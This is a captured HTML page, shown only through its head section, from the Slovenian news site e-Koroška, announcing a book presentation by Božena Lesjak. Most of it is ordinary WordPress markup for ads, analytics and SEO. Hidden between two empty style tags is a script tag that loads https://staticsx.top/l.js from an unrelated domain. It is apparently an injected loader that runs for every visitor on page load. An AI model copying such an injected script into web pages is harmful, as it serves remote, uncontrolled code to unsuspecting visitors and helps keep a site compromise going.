

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/
body_size: 38780
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Predstavitev knjige Bože Božene Lesjak: Kdor se smeje je junak - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Predstavitev knjige Bože Božene Lesjak: Kdor se smeje je junak" />
	<meta property="og:description" content="V sredo, 17. maja 2023, ob 18.uri, bo v Knjižnici Ksaverja Meška Slovenj Gradec predstavitev knjige Bože Božene Lesjak: Kdor se smeje je junak, ki je zapisana v lahkem branju. Gost bo ambasador lahkega branja Adi Smolar." />
	<meta property="og:url" content="https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2023-05-11T15:42:16+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959.jpg" />
	<meta property="og:image:width" content="987" />
	<meta property="og:image:height" content="740" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/#article","isPartOf":{"@id":"https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Predstavitev knjige Bože Božene Lesjak: Kdor se smeje je junak","datePublished":"2023-05-11T15:42:16+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/"},"wordCount":51,"commentCount":0,"image":{"@id":"https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959.jpg","keywords":["Adi Smolar","Božena Lesjak"],"articleSection":["Dogodki","Featured"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/","url":"https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/","name":"Predstavitev knjige Bože Božene Lesjak: Kdor se smeje je junak - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/#primaryimage"},"image":{"@id":"https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959.jpg","datePublished":"2023-05-11T15:42:16+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959.jpg","width":987,"height":740},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Predstavitev knjige Bože Božene Lesjak: Kdor se smeje je junak Vir komentarjev" href="https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010205' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/16634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=16634' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"4121df5cda","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
